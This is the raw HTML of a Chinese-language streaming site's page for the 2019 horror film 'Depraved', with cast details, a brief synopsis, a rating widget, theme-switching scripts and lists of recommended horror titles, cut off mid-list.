

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.busgx.com/v/109003.html
body_size: 16069
content:
<!DOCTYPE html><html><head><title>堕落_更新HD中字/高清/无删减/电影_恐怖片完整版免费在线观看 - 天堂影视</title><meta name="keywords" content="堕落,堕落免费观看,电影" /><meta name="description" content="天堂影视恐怖片《堕落》于2019年上映首播，由大卫·卡尔,乔舒华·莱纳德,亚历克斯·布鲁,A等主演，天堂电影网提供无删减美国电影堕落高清完整版免费在线观看。拉瑞·凡斯登将执导根据玛丽·雪莱的名著《弗兰肯斯坦》改编的独立恐怖片[堕落](Depraved，暂译)，与此同时影片先导海报率先曝光。目前卡司为大卫·卡尔、乔舒华·莱纳德以及亚历克斯·布鲁。片中亚历克斯·布鲁扮演怪物..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.busgx.com","wapurl":"www.busgx.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220601-1/135bc956e69f93e5c0e5dc363cdd34e0.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220601-1/135bc956e69f93e5c0e5dc363cdd34e0.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/51.html">电影</a></li><li><a href="/item/52.html">电视剧</a></li><li><a href="/item/54.html">动漫</a></li><li><a href="/item/53.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">堕落 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/51.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/52.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/54.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/53.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%8D%A7%E9%BC%A0%E8%97%8F%E8%99%AB.html" rel="nofollow"><span class="hot_name">卧鼠藏虫</span></a></li><li><a href="/search/wd/%E9%98%B4%E9%98%B3%E6%89%93%E6%9B%B4%E4%BA%BA.html" rel="nofollow"><span class="hot_name">阴阳打更人</span></a></li><li><a href="/search/wd/%E5%A4%A7%E8%9B%87%E7%8E%8B.html" rel="nofollow"><span class="hot_name">大蛇王</span></a></li><li><a href="/search/wd/%E6%AD%A6%E7%A5%9E%E8%8B%8F%E4%B9%9E%E5%84%BF%E4%B9%8B%E7%BA%A2%E8%8E%B2%E8%99%AB%E8%9B%8A.html" rel="nofollow"><span class="hot_name">武神苏乞儿之红莲虫蛊</span></a></li><li><a href="/search/wd/%E7%99%BD%E8%9B%87%E7%BC%98%E8%B5%B7.html" rel="nofollow"><span class="hot_name">白蛇缘起</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://bdzyimg1.com/upload/vod/20220603-1/8f5062e9afbabada713158607541f7c2.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/109003-3-1.html" data-original="https://bdzyimg1.com/upload/vod/20220603-1/8f5062e9afbabada713158607541f7c2.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_vod text_right"><img src="https://www.busgx.com/img.php?url=https://bdzyimg1.com/upload/vod/20220603-1/8f5062e9afbabada713158607541f7c2.jpg" alt="堕落" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">堕落</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：duoluo</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>恐怖<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2019<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>1.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">更新HD中字/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>拉瑞·凡斯登</li><li class="data"><span>主演：</span>大卫·卡尔,乔舒华·莱纳德,亚历克斯·布鲁,Ana,Kayne,玛丽亚·迪齐亚</li><li class="data"><span>更新时间：</span><em>2025-04-18</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/109003-3-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《堕落》https://www.busgx.com/v/109003.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '堕落',bdPic : 'https://bdzyimg1.com/upload/vod/20220603-1/8f5062e9afbabada713158607541f7c2.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视恐怖片《堕落》是一部由拉瑞·凡斯登导演执导，大卫·卡尔,乔舒华·莱纳德,亚历克斯·布鲁,Ana,Kayne,玛丽亚·迪齐亚,克洛伊·莱文,欧文·坎贝尔,艾狄森·蒂姆林,Chris,O&#039;Connor,爱丽丝·巴雷特,Andrew,Lasky,杰克·费森登,James,Tam,子龙·徐,Noah,Le,Gros,斯图米·玛雅,拉瑞·凡斯登,等演员精彩演绎的美国电影，手机免费观看高清无删减完整版电影大全就上天堂电影网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>拉瑞·凡斯登将执导根据玛丽·雪莱的名著《弗兰肯斯坦》改编的独立恐怖片[堕落](Depraved，暂译)，与此同时影片先导海报率先曝光。目前卡司为大卫·卡尔、乔舒华·莱纳德以及亚历克斯·布鲁。片中亚历克斯·布鲁扮演怪物。制作公司Glass Eye Pix、Forager将打造该片。本片2月将在纽约展开制作。</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【天堂电影院】【优酷视频】【星辰影院】【迅雷下载】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="109003" data-score="1"><span class="label">给【<strong>堕落</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/134675.html" title="怪物之书" data-original="https://pic1.ylzy.me/upload/vod/20220502-1/ce13b0529dd2268b9fb4e2abc87ac09c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/134675.html" title="怪物之书">怪物之书</a></p><p class="vodlist_sub">Sophie&#39;s 18th birthday party becomes a bloodbath when six terrif</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/49922.html" title="艳鬼狂情" data-original="https://pic.monidai.com/img/p2394385418.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/49922.html" title="艳鬼狂情">艳鬼狂情</a></p><p class="vodlist_sub">一位摄影师被风水先生说有桃花劫，他也在梦境和生活中不断看到奇怪的现象，究竟是前世的孽缘还是其他摄影师自己的命运也开始转变。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/130382.html" title="狼人游戏2021" data-original="https://pic.youkupic.com/upload/vod/20210712-1/7a01e1dd6c54d12d14631b8e7369aea8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/130382.html" title="狼人游戏2021">狼人游戏2021</a></p><p class="vodlist_sub">故事发生在 一个小镇上。一场暴风雪把一群居民困在当地的旅店里，新到达的护林员芬恩和邮政员工塞西莉维持着秩序，他们将揭开一个神秘生物背后的</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/121177.html" title="好邻居2016" data-original="https://pic.youkupic.com/upload/vod/20210803-1/940026e0a2935cacd34b4779a299ed15.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/121177.html" title="好邻居2016">好邻居2016</a></p><p class="vodlist_sub">两高中生恶作剧，潜入一退伍老人房中，安放了一些监控设备及控制房间照明、门窗、音响等的设备。接下来遥控这些设备，给老人造成屋中有鬼等现象，</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/210998.html" title="食人屠夫卡尔?登克" data-original="https://pic.youkupic.com/upload/vod/20250328-1/cf9d447d7012ac2bb91a121a220db4d6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/210998.html" title="食人屠夫卡尔?登克">食人屠夫卡尔?登克</a></p><p class="vodlist_sub">December 1924, Karl Denke fails to smite Vincenz Olivier with a pick</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/112969.html" title="灵动：鬼影实录" data-original="https://pic.youkupic.com/upload/vod/20211103-1/026911d08a2028798317b271fd4056c3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/112969.html" title="灵动：鬼影实录">灵动：鬼影实录</a></p><p class="vodlist_sub">自由职业者米克（Micah Sloat 饰）和女友凯蒂（Katie Featherston 饰）搬到一幢新的房子里，兴奋的米克搞来一台摄</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/111884.html" title="婴灵恶泣" data-original="https://pic.youkupic.com/upload/vod/20210801-1/eeb21d095f1a05200efb8465f5de3d78.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/111884.html" title="婴灵恶泣">婴灵恶泣</a></p><p class="vodlist_sub">正值花季的美丽女孩凯西（Odette Yustman 欧黛尤斯曼 饰）近来饱受困扰，她经常能看到一名面容阴森如幽灵般的男孩充满憎恨地望着</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/110895.html" title="不要回头(原声版)" data-original="https://bdzyimg1.com/upload/vod/20220720-1/52fe2ff829c3f5cfc2cbc38f1e3b5e60.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/110895.html" title="不要回头(原声版)">不要回头(原声版)</a></p><p class="vodlist_sub">珍妮（苏菲•玛索 Sophie Marceau 饰）是居住在法国的一名美女作家，她和丈夫迪奥（Andrea Di Stefano 饰）共</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/139883.html" title="平安夜，杀人夜" data-original="https://image.soutre.com/cover/182be0c5cdcd5072bb1864cdee4d3d6e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/139883.html" title="平安夜，杀人夜">平安夜，杀人夜</a></p><p class="vodlist_sub">内容描述一名精神病男子化装成圣诞老人在公路上洗劫，并以残酷的手法杀死了车主夫妇。他们的小孩侥幸逃生，但多年以后仍然受到此一暴力事件的惊吓</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/229888.html" title="贝尔德姆" data-original="https://pic.youkupic.com/upload/vod/20260127-1/37fe6ad0f45c492c2f900e65cd3de7d0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229888.html" title="贝尔德姆">贝尔德姆</a></p><p class="vodlist_sub">单身妈妈哈珀搬回童年旧舍，却遭遇意图伤害其婴儿的恶灵纠缠，随着灵异事件升级，逐渐陷入精神崩溃。。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/229844.html" title="素食者" data-original="https://pic.youkupic.com/upload/vod/20260126-1/b5fc6497a8e5e3854562a2f369c9c822.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229844.html" title="素食者">素食者</a></p><p class="vodlist_sub">A vegan social media influencer goes on a quest to document the sear</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/229806.html" title="重返寂静岭" data-original="https://pic.youkupic.com/upload/vod/20260125-1/8d9da05fa19ea92faa375d2678332242.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229806.html" title="重返寂静岭">重返寂静岭</a></p><p class="vodlist_sub">在爱人神秘信件的召唤下，詹姆斯（杰瑞米·艾文 饰）重新回到了充满着秘密和诡谲的寂静岭。但当他踏入这座小镇的那一刻却开始了无尽极限逃生模式</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/229804.html" title="奥德赛2025" data-original="https://pic.youkupic.com/upload/vod/20260125-1/86df60d14c1d48b5caff26f3c29a373b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229804.html" title="奥德赛2025">奥德赛2025</a></p><p class="vodlist_sub">Odyssey follows Natasha Flynn, a sharp-tongued, coke-fuelled London </p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/229741.html" title="双生危局" data-original="https://pic.youkupic.com/upload/vod/20260124-1/e34d8d0a971b6729caef4cfc29e7e77c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229741.html" title="双生危局">双生危局</a></p><p class="vodlist_sub">当切尔茜的姐姐在一家餐厅完成了一晚的值班工作后突然失踪时，她必须向警方证明有人绑架了她。在与时间赛跑的过程中，她发现不仅她姐姐的生命处于</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/229739.html" title="愚者的身份" data-original="https://pic.youkupic.com/upload/vod/20260124-1/36b4129bf2bffad9bcb32e8d893e0b8d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229739.html" title="愚者的身份">愚者的身份</a></p><p class="vodlist_sub">在社交网络上伪装女性，用话术诱骗无亲无故的男性套取个人信息，从事户籍买卖的拓也（北村匠海 饰）和守（林裕太 饰），自幼在恶劣环境中长大，</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/229738.html" title="野蛮之花" data-original="https://pic.youkupic.com/upload/vod/20260124-1/26925e55de0a55f9f7ca4d739e5b34eb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229738.html" title="野蛮之花">野蛮之花</a></p><p class="vodlist_sub">Set in an infected world where the children are carriers - a young o</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/229735.html" title="嗜血族" data-original="https://pic.youkupic.com/upload/vod/20260124-1/fe45ca0e245d442570d2c8fcb24ae8a6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229735.html" title="嗜血族">嗜血族</a></p><p class="vodlist_sub">自古以來，民間就流傳著關於黑暗精靈澤斯蒂爾納克的傳說。這些神話生物擁有修長的利爪和非人的力量，以人類血液為食。如今，已無人相信他們的存在</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/229733.html" title="苍蝇之母" data-original="https://pic.youkupic.com/upload/vod/20260124-1/ef863692947d116ce363a038c9236538.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229733.html" title="苍蝇之母">苍蝇之母</a></p><p class="vodlist_sub">When a young woman faces a deadly diagnosis, she seeks dark magic fr</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/229630.html" title="它们在这里" data-original="https://pic.youkupic.com/upload/vod/20260122-1/2ff500ed7972ec55de870d3a0983e0ce.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229630.html" title="它们在这里">它们在这里</a></p><p class="vodlist_sub">娜杰瓦是一位来自小镇的教师，为了女儿燕蒂，她接受了一家基金会开办的精英学校的聘书，搬到了雅加达。然而，她的新家却充满了恐惧，也充满了来自</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/229626.html" title="幽灵潜水员" data-original="https://pic.youkupic.com/upload/vod/20260122-1/0db22cdc3fb8668fc5d366ff7e45fc76.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i 